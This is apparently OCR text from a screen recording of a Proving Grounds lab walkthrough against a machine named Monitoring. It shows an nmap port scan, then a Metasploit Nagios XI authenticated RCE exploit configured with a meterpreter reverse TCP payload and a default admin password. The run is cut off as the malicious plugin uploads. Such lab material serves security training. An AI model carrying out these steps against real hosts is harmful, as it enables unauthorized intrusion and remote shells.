 File Machine View Input Devices Help
Applications Places Terminator Jun 6 00:37 1
kali@kali: ~/Desktop/Proving_Grounds/Monitoring
kali@kali: ~/Desktop/Proving_Grounds/Monitoring 59x39
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Monitoring]
└─$ nmap -p- -vv -Pn -T4 -n 192.168.123.136
Host discovery disabled (-Pn). All addresses will be marked
'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-06 00:32
EDT
Initiating Connect Scan at 00:32
Scanning 192.168.123.136 [65535 ports]
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Monitoring]
└─$ nmap -p- -vv -Pn -T4 -n 192.168.123.136
130 ⨯
Host discovery disabled (-Pn). All addresses will be marked
'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-06 00:33
EDT
Initiating Connect Scan at 00:33
Scanning 192.168.123.136 [65535 ports]
Discovered open port 80/tcp on 192.168.123.136
Discovered open port 443/tcp on 192.168.123.136
Discovered open port 22/tcp on 192.168.123.136
Discovered open port 25/tcp on 192.168.123.136
Increasing send delay for 192.168.123.136 from 0 to 5 due t
o 94 out of 234 dropped probes since last increase.
Connect Scan Timing: About 2.89% done; ETC: 00:51 (0:17:23
remaining)
Connect Scan Timing: About 6.05% done; ETC: 00:50 (0:15:47
remaining)
Connect Scan Timing: About 8.59% done; ETC: 00:51 (0:16:40
remaining)
Connect Scan Timing: About 15.01% done; ETC: 00:51 (0:15:40
remaining)
Connect Scan Timing: About 18.82% done; ETC: 00:51 (0:14:44
remaining)
kali@kali: ~/Desktop/Proving_Grounds/Monitoring 111x42
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to NagiosXI
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Nagios®
Operations Screen
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set lhost tun0
lhost => 192.168.49.123
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set rhosts 192.168.123.136
rhosts => 192.168.123.136
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set password admin
password => admin
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.49.123:4444
[*] Found Nagios XI application with version 5.6.0.
[*] Uploading malicious 'check_ping' plugin...